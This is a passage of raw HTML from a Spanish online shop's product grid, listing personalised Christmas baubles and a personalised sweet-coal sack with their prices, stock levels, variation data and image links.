595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7397,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8761\&quot;\n\t\t\t data-parent-id=\&quot;7810\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8761,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7810,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;29&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7397,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7811\&quot;\n\t\t\t data-parent-id=\&quot;7810\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNVB002-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7811,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7810,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;3&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7397,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7812\&quot;\n\t\t\t data-parent-id=\&quot;7810\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNVM002-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7812,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7810,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153644-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        60 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7354 status-publish first instock product_cat-feliz-feliz-navidad product_cat-sacos-y-bolsas product_tag-carbon-dulce product_tag-navidad product_tag-regalo-navidad product_tag-regalo-reyes product_tag-saco-carbon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/saquito-de-carbon-personalizado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7354" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-grid btn-link nasa-tip" data-product_id="7354" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Saquito de carbón personalizado&rdquo;" rel="nofollow" data-success_message="«Saquito de carbón personalizado» se ha añadido a tu carrito" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7354" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7354" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/saquito-de-carbon-personalizado/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/saquito-de-carbon-personalizado/" title="Saquito de carbón personalizado">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saquito de carbón personalizado" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20201121_110837-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/saquito-de-carbon-personalizado/" title="Saquito de carbón personalizado">
            Saquito de carbón personalizado        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7354"
			  data-parent-id="7354">
			<span class="woocommerce-Price-amount amount"><bdi>5,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        12 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7453 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-rosa-polvo product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-polvo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7453" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7453" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada ROSA POLVO&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7453" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7453" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-polvo/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-polvo/" title="Bola de Navidad personalizada ROSA POLVO">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada ROSA POLVO" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-450x600.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-595x793.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-225x300.jpeg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-768x1024.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43-1152x1536.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211022162850-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-rosa-polvo/" title="Bola de Navidad personalizada ROSA POLVO">
            Bola de Navidad personalizada ROSA POLVO        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7453"
			  data-parent-id="7453">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,00&euro; hasta 4,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7453" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;14&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;alt&quot;:&quot;WhatsApp-Image-2019-11-08-at-14.26.43.jpeg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-595x793.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-595x793.jpeg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-225x300.jpeg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-768x1024.jpeg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-11-08-at-14.26.43-1152x1536.jpeg 1152w, 